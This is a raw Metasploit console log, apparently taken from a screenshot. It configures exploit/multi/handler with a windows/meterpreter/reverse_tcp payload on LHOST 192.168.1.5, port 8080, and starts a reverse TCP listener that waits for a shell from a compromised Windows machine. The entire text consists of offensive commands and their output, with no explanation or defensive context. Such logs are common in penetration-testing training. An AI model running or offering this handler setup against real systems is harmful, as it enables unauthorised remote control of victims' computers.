 msf >use exploit/multi/handler
shmsf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lport 8080
lport => 8080
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 192.168.1.5
lhost => 192.168.1.5
msf exploit(multi/handler) > exploit -z
[*] Started reverse TCP handler on 192.168.1.5:8080